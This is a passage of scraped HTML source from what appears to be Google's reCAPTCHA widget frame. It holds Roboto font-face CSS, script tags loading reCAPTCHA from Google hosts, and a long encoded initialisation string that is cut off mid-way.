  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Run5WqsWtUtr-e4-PhLA4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Run5WqsWtUtr-e4-PhLA4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Run5WqsWtUtr-e4-PhLA4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6UoKcO5SjNCRMO8wo1TWsKuw5/[base64]/wozDiMOHZsKgw5tYwp/[base64]/Dt8Otwp7CtcOQWAg3w6TCnsOhw4XDtxgPNDt+w4/DjcOwCm/DpF/[base64]/wqnDtXPCqsOCw43DsnLDrcOyRCXDmRBCwqhxw65lworCqsKMwog0GsKVSSvCjC/CqjbCsgDDiWwPw5/DmcKFOjIew4sXfMO9wrEAY8O5fWZnQMOWB8OFSMOWwqTCnGzCokYuB8OKAQjCqsKPwqLDv2VFwrR9HsOHF8Ofw7HDjjRsw4HDh3BGw6DCksKGwrDDrcOGwqPCnVzDtzhHw5/CrB/Co8KAC2wBw5nDn8K/PnbClcKHw4UWN27DvnTCmMKFwrLCmx0hwrPCuiPCpMOxw540wp4Hw7/DshMeFsKvw6bDj2gbFcOfZcKRJw7DisKgWCzCgcKQw4crwoksBwHCisOawq0/R8OrwrA/a8OyW8OwPMOWGTZSw7UbwoFKw6PDs3vDuTPCrMOfwpvCo8KFKsKHw4zCkgnDmcOhZcOHXEAPCywnEMKBwo3CuQIZw7HCjn3CsAfCuAVvwrfDk8Kcw7dgEXU9w4DCmV/DjMKDLHguw6VPccKBw7cFwoZhw5bDp0/DkEJvw7Ejwrc0w47CmMOjwofDssKtw5UPNsKKw4TCtQHDvMOkf2bCkSnCncOyGS3CvcKENVXCqsOJwp0PGiogwqfDgn82bsOpXcOtwp3CiQTCocKOb8Oaw4DDtSFBKzHCggvDvMKNwpxnwqXDjsO5wqTDmSfDsMK6w7bCjwknw77CsiDDtsKJPhcIHTbDucOqVB/Dr8K1wrsmw6HCgUcXw6dKw4zCuSPCn8OAw4XCgsOFLsO7XcOiFMOWFcKVw7l8YMOKw67DhUR0V8OjH8KjbcORJMO9DFrCksKOwokSaAbCowvDvcO0w6DClhQmwqV/wqnDpAfCnmhTworDgMK4w4zDsnspw6tLHMKQIMONwrMBTcKaPAE3w6PCtzTDosOVwqISFcKKGzk0w5UgwpE2BWLDuBsHw7ERw7Jlw6/CqkjCoF9ow7XDqB07Ki3Col12wobCvlbDum/DqMKBV2g4wpDCiwvClyfDl8Kcw4HCusKuwqVGwrFkNwTDtW1Pw7DCiMK8CsKhw7HCu8KBwoVKHsOwKMKSwp4Vw64NbTURGS/[base64]/Du07CtHrCjcO2LnEnw5Y/MDbCncOnbMOPw4nCsGTCmMKuw4QyYXRAw7rCr8OTwpsfw7fDkkvDiA3DmWsKw4TDhMKow6rDoMKdw4XCjCghw48/SsKJAlLCkwDDonIDwogCNls3LsKKwrtiLHEmQVDCoCfCgsKOBMKwR0jClxQ2w7pvw6zCsG9Dw7ABTyHCqcKgw7F4w4PCqcOMc3o2wqzDlMKow5tyAsO6w7x2w47DhsO5wpIew7Z/w7DCoMOXSi/DgjrCt8OIXGt7wrdyAk/[base64]/dyHDugNXwpRzw4DDlcOcZ8KswqfChsKEwpfChF5Iw4/CqMKOHxXDh8Otw5shGcKNOGgWOsONA8OEw6jDmjcNHsOiM8OGwpjCqUbDncKJQsKQO1jChsO5JsK1w7xCfggTNsKFIcO2wqXCnMKLwoMwbcKNUsOsw55nw5jDhMKkJkTDpDkYwqI1Vy9aw4jDrQrCicOiSlppwqsBIlfDhsKtwpvCi8OswrPCksKtwrXDgBURwr/ChXDCjcKwwpU6Hw7DksOmwr3CpsOhwp52wozCrzApUDbDmgzDuVgsZlbDmgg5wqHCtAoEPcOkX3JQYMK4wonDl8Kdw7fDgUATcMKyFMKUJsOUw4U0MMKQGMKgwonDm13CmcOrwopCwrnCrDEFV1/CiMOWw5lgM08aw7BDw5kOSsKsw7rCkVISw6FGOw3Dr8K7w4tBw4HDlMKgTcKnGA1FMhV8e8O8wrrCo8KObDVkwr0/w5PDocOsw41zwqjDvD48w63CuiHDh2nCucK/[base64]/CghdDFcKqw5fCqcKwwrsbw5XDuQw+eMK9Xx8OCcOlwpwQJMOMc8O+JwPCl11ZCcK2cw3DtMKoCSDCgMKBw73DkMK0M8KDw5PDoxvDh8Ocw6PCnWDDh2rDjMOJHsK8w4Y9aCNXwosZAhsGw4zChMK+w4LDmcKOwrnCnsKdwoNqPcOyw7/ClMKmw7ZgFnDDvVoeVUQ7w78hw4gdwqHCqnTDl04zKybDjMOpUArCjAzDjMKKTEbDicK2w4nDvsKgekRwOXd8P8KNw7ENH0HDnHdVwpnDnkENw6oCwprDtMKnPsO5w5bCucKpKV/Cv8ONC8K6wpB9wojDu8KIHmbDmng5w4XDi3kcS8K+FWJtw43DiMOHw5HDnMO1NHTCqDYEK8O+U8KzasOWw5dUBC7Dp8O3w7vDo8OGwrbClMKSwrUCEcKgwqjDhMO6ZQPCmsKKfMOZw6dwwp/DuMKuwq56F8OXbcK6wpogwr3CpsK6QlbDocO5w5LCs2kLwoEbHMKRw6VtAHPDhMKsRV9pwo7Ct2BMwozDv0jCrx/DsSbCkHlnwoPDrsKDworDq8KCwqYgY8OtZcOdfMKpFUnCnsKmKidHwovDszlQwpoyfD4kMBERw6TCkMKZwqDDnMK1w7Nfw6U+Ph0twqk+fT7ClMOZwo7DmMKQw7/[base64]/[base64]/Py/DgVrCs8OswpHDj8KgwqzDtMK7HnxgwolgQG4/GcOXahDDhsO9b8O+EcK2w7rCtTHDnxppw4Byw6lDwr3DrEJCFcKMwrnDhU8bw59ZH8Kywo/[base64]/[base64]/IMK+DcKTwoAawqHDoj8hwosnwqtowr1PTEMtw7MsX3E/[base64]/Di8KxVMOmw4x5woDCl8KiwrPCq2JNwofCrsK8OcKawoDCo8K1KS/ClFrDlsKzwr7DrMKSTsOVAAXCpsKjwp/CgT/ClcO3OA/CvcKUL3Y2w7Aqw5TDiGjDhGPDnsKtw4wjOVnDlH/Dm8KnJMO8CsOrQ8OzajLDoV5uwoZ5Q8OAAkwkY1diwqjCnMOFCDDDpMK9w63DksOFBkIRXGnDh8KzRcKCQjFeWVhiw4XDmxwrw4HCucO/QQZrw6vCvcKqw79Pw7sZwpTCpGZIwrEIUikVw7TDlcKmw5bCn23DkEwdUsOle8O5wrDDgsKww6QLIiZkQitOeMKHWcOROsOCDwfCkcKqYsOlDcKgwrDCgC/CgCFsUnlkwo3DqMORChDCi8KbLkDDqMKmcwLDlyrDm3XDkSrCosKlwoUOwr7CiH5vTTzDr8O8UcK/wrd3dEbCrsKDFCFCwoYqOxxAFFoTwonCvMO7wpNYwojCgsOgMsOLGsKmFRDDiMKXBMOtBcKjw7JIXD/CicK5R8O1IsKHw7FUMjklwq3DiElwDcKJwonDvsK9wrhJw5fCtTJ4Iz5OLMKiAsKlw6QQwpdIYcK8TFR8wp/CojPDqGDCrMKDw6jCjMOewo8Dw4NFLsO4w4bCt8KiWWbCkCltwq7DpHtBw6YXfsKkSMKaCigXw6p/[base64]/Dj8KuwrsANsKkJMOuRsKaw5lvw4HCjEXDp0HCmF3DhgfCgTfDi8O4wrBdw6nCicKGwphNwrZVwocKwoFPw5PCn8KJNjbCsDHCgQ7DkcOXXMOPRMKEFsOodsOCCsKiOltmTjnDh8K7M8OEw7AXPAZzGsK0wpgZO8O0F8OFQcKdwq/Cl8OWwpEtOMOCEWDDsDrDmkLDsUXDvU4ewoQuXysiFsO6wrXCtiPDmSIPw4rCq0DDo8ONVsKFwrFVwoLDoMObwpoVwr/CnsK8w5UDw7NswpTCi8KDw43ChmHDgTrDnMOpaj3Ck8KDL8Ohwq/[base64]/DhDnCr3zDi8KgKDjDp8KPI8O2asOQFG9rw7DCj23Dtg4pw6TCqcO9wpd3EsK6BwBeBMKUw7lpwqPChMO1I8KTcThQwo3DmjrDuHsmCgbCj8OdwpBkwoNiwp/CoyrCscOBbcKRwqgcD8KkGsKQw63CpnQbH8KAEGTCkifDkx0McsOtw67CqkEvT8KewrxuN8O5QDDCkMK8IMKPZMOnDDrCgsKpEcKmOV4MQlTDvcOPKcK6wpsqLzNRw5gIdcKpw7zDjsO7NsKNwopSaVfDtGnCmEljL8KkIcOYw73DrzjDmMKRH8OFNUTCvcOeJXs/[base64]/DhcK3w7BCwoVFABjCuMOeayjCpAQiwpzCqcK/WwPDiAggwqXDs8KMw7jDssKhw4xQwqgKMHIjEcKkw6vDuhzCvVduZHDDl8OMJ8KBwqnDu8O0wrfClsKLw5LDigVZwpEFGsKZaMOyw6HCqlgTwpolacKKJ8ODw5HDn8KKwr5dPcKqwpwUJ8O/eiJyw7XCgMO6wqTDvwgoaVVcTcK3w5zDuTlHwqMCUMOowr1pQsK0w5TDsGdMw5lDwq1/wogRwp/CsFjClcK5Dg7Du2/DtsOTNE/Co8O0SkTCv8OgU0YUw43CmGbDo8OceMK4XlXClMKaw73DvMKxwrTDu1Q3WFR6WcKMOFkOwrtJOMOswoZgJFx0wpjClz0jehwow5bDqMOJNMOEw6Fjw5t8w78+wqfDnHBHBhRMYBtIB3XCgcOHXAsiMkrDvkzCkh/DpsO3BltSFF0nQ8K3wqHDmXB/EzITw7zCtsOZPMOXwq9Xd8OtGwUjfXzDv8KCLBzDliF7c8O7w4rCkcKOTcKbC8OOchrDjsO1w4TDnGDDqTl6SsKdw7jDgMOzw7Maw546w4bDnUnDjjouJsOMw5zDjsKOEDIibcKaw7UOwrLDqmTDvMKvVhZPw59jwq0/[base64]/CrCk6bsKlVxHDi8KnwprDt14/VsKVecOPwqsNwo/CgMOBYSMcwqHCvsOwwok3aznCscK2w4oJw6XDnMOWKMOsbCVawoTCosOLw7FSwrPCs3TDnRooT8KIwqFiLFwUQ8KFdMO2w5TDjMKHw7nCucKDw6Y1w4bCs8OeGsKeBcOvSEHCssOBw7ofwrM1wqpAWz3Chx/CkghOCcOcL37DucKKCsKlGEXCvcOCHsOUV1vDocO5YDjDrg3DksOzEMKuFDnDhsOcSmoJXlZ/W8KWJAQPw6kNfsO6w5Brw7fDgVtIw6/Dl8OSw7TCu8OHDcKYW3kkYxB2RDHDqcK8Hnt2UcKZSHfDs8KawqPCtDdOw6XCmsKpdhUHw6gYFsKRe8K4djLCmsK6wqsyFxrDvsOJNcK1wok9wpXDnCHCggfDmiF+w7hMw6bDmcOawqo4FnnDrsOuwoHDkgJVw4fCuMKaWMKmwoPDhz/[base64]/Dj8KcDMOnwqsWwr4Xd8O8wprDgsOgDsOnGC7DksK2HyEQUFHCh3IPwrc2wqfDrMK6TsKpasOxwr1ywqNRLlFKWC7Dh8O7w5/DjsKwRkxrMcOMFAgnw55pIVEiH8OnU8KUfCbDuRbCsgNewrbCkFfDgy7Cs0BOwppVTTBFFMOkA8OxEA1+eSBwHMOgwr/CjQrDiMOXw6LDvlzCisKIwrwcBkTCosKwTsKFeW5sw5tEw5TCgcKMwoTDscKSwrkKD8O1w4c8KsOEHX44cVTCmSjCkX7Ct8KKwrjCicKOwojCrCsbb8OASzPDv8KbwqJdOnTDqX/DpFHDlsKzwpPCrsOVw5Z7EG/DqWvDuVFmDcO4wrrDqDfChUPCsWNtH8Ovwq4NcygROcK1wpgIw5bCocOPw4FTw6LDjDsgwrvCowjCpsKKwrdJe23Cjz3Cg0nCvBbCusOdwpNMw7zCoEZmEsKYMwTDgjtPASLCkQ3DtcOnwqPCl8KSwrvCvQ7Dg24WAcK7w5HCs8O1ccKBw7ptwo3CusKdwoJ/wqw+w5l6EcO5wpFresOSwq4XwoZeZcKvw593w6nDvm51wovDksKSdW3ClzpjBQPClMOyW8KOw6XCncO3w5dNOHDDoMKIw7zClMKhWMK9LkHDqSlDw6Rww7DDksKWwqLCkMKKQcKmw4JLwrBjwqbCgMOFQ2ZVSFIfwq4twrU5woPCj8K6w7/DtwTDrkLDpcK6CSHCscOTdcKQXMODRsKwWnjCoMOEwqJiwoLCm1NBIQnCo8KMw6QBW8KzVGvCvEHDsEFiw4InZgJcwpYzYcOTAlrCsArCrsOfw7Rwwr43w7rCuG7Dg8KuwrxSwrZ5woZ2wo05bB/CmsKBwqIlDsK/QMO5wrZZXBtOHzI4K8KDw5UDw4PDqnQRwrbDgUIATcK8P8OwQcKBeMKDwrZTDcO6w4cQwo/CpQZ6wrEsPcK8wo8qDyRCwrwXBULDqFR/wrB+F8OUw5jDrsK2FWt8wrcMSBjCsC3CrMKow4Q0w79+w4bDpl7CscOFwpXDuMOgcTApw43CjkLCksORRBDDq8OVGcKNwq3CnBDCi8OeTcOTJ37DlF5WwqvDvMKtQ8OUw6DCmsKnw4XCsTFVw5/DjREswqEUwod2wpXCv8ObFGrDiXxgXTYJOGBvOMOmwrszJMOyw640w4/DusOcOcKLw6ktM3wbwrtKERoQw4AMGsKJGQM9w6bCj8Kfw65vZcOUZcKjw7zCmMK/w7RmwrDDosO5CsKCwrzCvn3CoQVJFcOPMRnCtSHCn11kYi/CuMK3woUTw4UQcsO+UmnCp8Otw5jDgMOIHELCrcO1wpNAwrZYEUVMN8OnYgBNwqvCosOZbAwxWlh0HMKZaMOZEEvChBotUcKwN8K4alMrwr/DpMKfasKHw6JnXlDDlUZ+Yl3DrcO5w7vDvAHCjAfDoWPCo8O9RUwsDcK/D3EywqNCwqXDosOCJcK+acK+DjINwrDCv01VNcKYwp7DgcKlNMKpworClMOuY3MmAMO3HcKYwoPCunrDg8KJXXfCvsOOFCPCgsOjcio/[base64]/CncKLT3vCq3l1w5QPwr7DrXXDkVRww5MYwrx3w5s2wpzCpQU8c8OnX8OLw4vCn8OGw5N4wqnDh8Ojwq3Drlkow6MMw5DDrDzDpnLDjVrCiEfCg8O3w5XDkMOTSyFiwrA9woTDhHHCl8KqwpDDoxVWAWnDoMOBAlBeDMKObVlNw5nCvRfCqcKrLG/CmcOOI8O4w6jCtMOcwpTDm8KAwpnDlxdSwokxfcO2w48ZwrEhwoPCuyTDuMOmdgbCjsOvdUjDrcOhX1lSIcO4ScKNwo/CgsONw5vDnVseDUjDocOmwpd5wpDDvm7DqcK+w4vDl8OzwqMQw5rDmMKJAw3DnRtSIxPDvXxxw5oCIXHDhmjChsKadRfDgsKrwrIDIRxRKcO8C8Kxwo7DssKzw6nDpUBcdRHCiMOACMOcwq1/VWzChcKEwp7DlSQbAj7DmcOBfsKjwp7CgC9awrN0woPCsMKyQsOzw5rCj0HClj5fw5DDrTp2wr3CgcKcwoDCi8KKZMOawqHCpU3DqWTCr3Nmw6HDjm7Dt8K2TWceZsOcw57DhAA6OjnDucO+CcKiwo3DsgbDm8OlGsO0AVJLaMO/ccOaYw8cZ8OWIMKywrHCiMOGwqXDkBECw4pdw6HCiMOxF8KNWcKmSsOFFcOGIcKqw6/Dn1PCi0vDiExuK8KmwpPCmcO0worCvMK8RMOvwrbDlWg5BxrCmQfDhTFvIcK6w4TCpwDDpyUCOMOMw7h4w6ZFBQLCj1ssbsKywqjCrcObw6sUWMKkAcKow5J7w5kvwrXDlcKbwpICWkvCvMKmwo0jwp0BPcOcesK/w6HCuA4gMsOxB8KrwqzDncOfVRJxw4zDh13DpCvCjxViMWUZOi7DqcOPHy0twoXCsULCnVXCqcKHwoHCk8KAbTXCni3CtDtXYF7Ci3jCsjvCjMOpGRHDlMK2w4rCpmdpw61zw6rCqjbCscKTTcK3w63CocO9wqvCuFZEw5rDvFlAw7/CpsOCwpPComhEwobCgFzCi8KOK8Kfwr/CsHkbwqVgTl7CgcKEwoUBwrhFQmpyw57DnUV5w6BewqDDgTEEHz5Yw706wrfCnm4Xw7Bcw7rDvlDDgMOoF8O4w53Dr8KPcMO9w4Mka8KbwpE3woIhw6DDt8OhBn0kwqvCqcKBwokVw6DCjy/DhMKbOGbDnT9NwpjClcKOw5xYw5wASsKeYR5ZFnJTBcK9B8ONwpVAVgHCn8O6fH3CnsOtwpLCscKQw60HQsKIAsOwEsOXSUgcw7MuFD3ChsKWw54rw7lAZChvwoHDvVDDosKdw4VqwoBzUMKGNcKLwpQ7w5QDwpvDlD7DocKPPQxvwr/DiErCrELCiVXDnH3DuDvCucOlwrd3TsONX1xzIcKCd8K2HDh5fwPCqwPDkcOXw4bClBVVwrwaYlIawpk1wp5UwpDChEHCsXUcw58+ZmHCh8KOw7rCnMO9ak9beMKwPXc4wqUyaMKMQMOWfsK/[base64]/wpDCoi84UWMuMH/CnMKwccKQUjkgw7JDVMONwpAETsKtwrk2w7XDu3gFY8KHFG9tFcODYFrClHPCm8OEewLDl0cJwrJTYDUew5DClFHCs1UJLGsCw73Dvzlcwrl8wqkmw68icsOlw5DDr0rDmsOow7PDl8Kzw5BmKMO9wp0Iw6JzwplcJMKHOsOuw4PChsK7wq/DhGHCucO9w5PDusKPwr9SZVgIwrvChxXDgMKMfT5WX8O9aydsw6XDisOYwoTDihFwwp87w7pEwpnDosOkJEM2wpjDpcOQRsOBw68eJxbCj8OEOAhMw4dSQcKdwr3DqH/ColfCgsKCPW7DqcOjw4fDicO7dE7DlcOWw5MsZVvCicKSwr98wrzCrnhTT13DnwDCssO3KAXClcKmfVF2EsO5KMKgKcO5wqwgw5zDnTZQBMKTNcOKLcK+Q8OPdzDCjUvCgBLCgsKIOMO+ZMK/[base64]/CuTlvPMKMwrs5DlFOQUQMI8KYHXLDi8KSwoQxwoAKwokeP3LDtT3Di8K6w5rCjWFNw7/DjwEiw6bDpxrDj1ARMSPCjsKzw6LCqMOlwoF/w63DjxnCosOMw4vCmjvCqiDCrsOVcBJQG8OOwpFUwqXDgWBbw5NJwqxWM8OKwrcWczrDgcKwwo9gwr8+Z8OcH8KBwqJnwoAGw6x2w63CuAjDnsOTZW3DvWhWw5zCgcONw5QnVSXDsMOUwrhpw5RTaAHCtVRCw6jDjnotwpcSw6PDoxnCu8K5IhknwrkrwpczS8OWw5p/w73DiMKXI0EdSl0tZio5DjPDrMOeJ3hbw5rDi8OMwpTCk8Osw5R+w6XCgsOsw5/DjcOzCEN8w7lnNcOuw5HDjz3Dh8O5w644w5xpAsOVDMKWbDDDhsK2wpvCumUlbnU0w7BrVMKZwqfDvsOIaWlhw7tdLMOFa2DDosKbwrhCH8O/[base64]/DpMOQecOAXVMdwqDCnGxowqcxWsOhe1jCq8KNwrzCs8O3w7XDq8OlDMKWN8O2w4fCvhjCosKFwqtzSE9IwqLDjcOMbsO1E8KQWsKTwrY7HmI/WiZsalvDsCHDqEzCq8KrwqnCkGXDvsO8XcOPX8OOL3IrwroOOUEnw5Uawo7CjcOkw4VCSUTCpcOawpXCl13DiMOqwqdWYcO/woExBMOMYWLCmgVewo5HY2rDgwrCuy7CscO1FMKlBXfDrMO8wrTDtWpWw4vCucOWw4HCmsORcsKFHH19PsKkw6BaJzfCnlrCjWzCr8OnVHggwqEVWDFWAMKuw4/[base64]/DqDrChl/DrMKQXsObczU7w7hWOBTCicKdK8KCw4d1wqMqw5U/wrvCkcKrwq/DoWszPXPCicOMw7LDsMONwofDqjVEwr5Ow5/[base64]/JlDDozsLacKtf0/[base64]/DisO0wqI5wrnDgAnDocOuNsKZIBUKAcOOFcKWMyXDl2PDqUoUU8KDw7/DtsKBwpTDlRbDm8O7w5XDhxzCtx9Uw4gow70nwqhrw6nDqMKbw7XDksOuwot+HTYiciPCpMOKwodWZ8OPbzg5w5wTwqTDpMKxwrRBw45gwo/DlcOmw7LCv8KMw40HAAzDlRPDp0U+w68Gw6FHw63Dh0cEwrgAU8O/DcOdwqzCuRB4dsKfFMOYwrNhw4Jqw5oRw5/DpVpdwr5uLGZGC8OtaMO6wq7DqWI+SMODMmlNeX1TLzcDw4zCnMK2w59Ww6FmShM1GsO2w7VXwqwJwobCmlppw5DCpT45woLCox4LKTcxXiR8TQBow4JuZ8KxHMOyDQjDsgLCh8KOw7YIVBbDvV0hwpPCh8KXwoTDm8OXw5vDn8O/w54sw5DDvhzCs8KqUMOFwrthw7Rmw752KsKDSkPDkRRuw47CgcOpUkHCh0ZYwpgtR8Omw6fDohPCt8OGREDDvcO+e0fDnMOzElfCnhvDiXskPcKMw4J9w4rDnhbDsMKtwoTDqcKWScOMwrRswpjDn8OKwp56w5XCqMK2TMOnw4gUacODcBlYw5zCmcK5wqouEXrCu1/CqTZFZSFAw4TCosOjwpzDrsKafsKnw6DDvk8VN8KkwpJEwozCh8K6PRnDvsKHw6/DmDAKw7TCphZZwqkADcKkw40iAsOkbsKaK8OSPsOpw6TDixnCgMK3UnYYJnXDmMO5ZsKNOno9Qz4Mw6FSwqZNd8OCw4IeWBVlJsOkccOKwrfDghHCkcKXwpnDrx/DtxHDmcKOHsOSwrJNVsKmfMK1dT7DrMOKwpLDizlZwr3DosKscx7DhcKSwqbCn1DDncKIIU0Xw5EWfcOKw5Jnw43DnmXCmSsVJMOnwq4+YMKrX0DDswMSw7XDusO